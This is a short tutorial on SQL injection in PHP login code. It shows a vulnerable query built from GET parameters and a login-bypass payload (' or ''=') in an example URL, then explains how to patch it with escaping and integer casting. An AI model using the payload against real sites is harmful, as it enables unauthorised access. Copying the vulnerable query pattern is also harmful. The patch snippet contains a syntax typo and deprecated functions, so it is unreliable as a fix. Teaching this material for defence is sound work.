Let's analyze how to send to our database some values in GET form: First of all decide the two variables (in this case name e pwd)
$name = $_GET['username']; $pwd = $_GET['pwd'];
Now write the SQL query
$boh = mysql_query(“SELECT * FROM tablename WHERE username='$name' AND pwd='$pwd'”);
and try to insert in both the fields this “code”:
or ''='
www.site.it/admin/index.php?username=' or ''='&pwd=' or ''='
What does it happen?
The page send this query to the db:
SELECT * FROM tablename WHERE username='' or ''=''AND pwd='' or ''=''
So we will log in (without inserting credentials) without any problem ^^
NB: It's also good inserting only in the password field the code:
SELECT * FROM tablename WHERE username=''AND pwd='' or ''=''
Patching
There are two ways to patch the previous codes, one is used if the value is letteral, the other if it's numeric. To patch the first is used the function “mysql_real_escape_string” that (It's almost like htmlspecialchar for xss) "filters" malicious codes:
$pwd = mysql_real_escape_string ($GET['pwd'];
While to patch the second we have to add a "(int)" :
$userid = (int) $_GET['userid'];
Thanks to this everything that it isn't numeric isn't considered